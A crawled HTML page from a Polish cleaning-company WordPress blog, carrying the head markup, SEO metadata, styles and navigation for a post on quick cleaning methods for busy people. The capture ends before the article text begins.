

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/
body_size: 21028
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://coffeenow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://coffeenow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://coffeenow.pl';var et_post_id='183';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób - Sprzątanie firmy: profesjonalna firma sprzątająca</title>
	<link rel="canonical" href="https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób - Sprzątanie firmy: profesjonalna firma sprzątająca" />
	<meta property="og:description" content="W dzisiejszym zabieganym świecie sprzątanie często wydaje się być jedną z najtrudniejszych do zrealizowania codziennych obowiązków. Czasu brakuje na wszystko, a chaos w domu może przytłaczać. Jak więc skutecznie uporządkować przestrzeń, nie poświęcając na to całego dnia? Istnieje wiele sprawdzonych metod i prostych trików, które pozwalają na szybkie i efektywne sprzątanie. Warto poznać techniki, narzędzia [&hellip;]" />
	<meta property="og:url" content="https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/" />
	<meta property="og:site_name" content="Sprzątanie firmy: profesjonalna firma sprzątająca" />
	<meta property="article:published_time" content="2021-03-29T12:31:45+00:00" />
	<meta property="article:modified_time" content="2026-01-02T12:27:24+00:00" />
	<meta property="og:image" content="https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="coffeenow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#article","isPartOf":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/"},"author":{"name":"coffeenow.pl","@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64"},"headline":"Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób","datePublished":"2021-03-29T12:31:45+00:00","dateModified":"2026-01-02T12:27:24+00:00","mainEntityOfPage":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/"},"wordCount":1561,"image":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#primaryimage"},"thumbnailUrl":"https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg","articleSection":["Porzadki i sprzątanie"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/","url":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/","name":"Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób - Sprzątanie firmy: profesjonalna firma sprzątająca","isPartOf":{"@id":"https://coffeenow.pl/#website"},"primaryImageOfPage":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#primaryimage"},"image":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#primaryimage"},"thumbnailUrl":"https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg","datePublished":"2021-03-29T12:31:45+00:00","dateModified":"2026-01-02T12:27:24+00:00","author":{"@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64"},"breadcrumb":{"@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#primaryimage","url":"https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg","contentUrl":"https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg","width":1280,"height":853,"caption":"bierfritze / Pixabay"},{"@type":"BreadcrumbList","@id":"https://coffeenow.pl/sprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://coffeenow.pl/"},{"@type":"ListItem","position":2,"name":"Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób"}]},{"@type":"WebSite","@id":"https://coffeenow.pl/#website","url":"https://coffeenow.pl/","name":"Sprzątanie firmy: profesjonalna firma sprzątająca","description":"mopper - sprzątanie pobudowlane Poznań","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coffeenow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://coffeenow.pl/#/schema/person/631a11470f667e36e6c85f9039005f64","name":"coffeenow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://coffeenow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"coffeenow.pl"},"url":"https://coffeenow.pl/author/coffeenow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sprzątanie firmy: profesjonalna firma sprzątająca &raquo; Kanał z wpisami" href="https://coffeenow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sprzątanie firmy: profesjonalna firma sprzątająca &raquo; Kanał z komentarzami" href="https://coffeenow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coffeenow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeenow.pl%2Fsprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coffeenow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeenow.pl%2Fsprzatanie-w-krotkim-czasie-skuteczne-metody-dla-zabieganych-osob%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://coffeenow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://coffeenow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://coffeenow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes-legacy.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://coffeenow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.13' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://coffeenow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://coffeenow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coffeenow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coffeenow.pl/wp-json/wp/v2/posts/183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coffeenow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://coffeenow.pl/?p=183' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-183 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://coffeenow.pl/">
					<img src="https://coffeenow.pl/wp-content/uploads/2019/11/logo.png" alt="Sprzątanie firmy: profesjonalna firma sprzątająca" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://coffeenow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-53"><a href="https://coffeenow.pl/kategoria/dalekowzrocznie/">Dalekowzrocznie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coffeenow.pl/kategoria/porzadki-i-sprzatanie/">Porzadki i sprzątanie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://coffeenow.pl/kategoria/wnetrze-i-sprzety-domowe/">Wnętrze i sprzęty domowe</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://coffeenow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://coffeenow.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://coffeenow.pl/kategoria/porzadki-i-sprzatanie/">Porzadki i sprzątanie</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Sprzątanie w krótkim czasie: skuteczne metody dla zabieganych osób</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
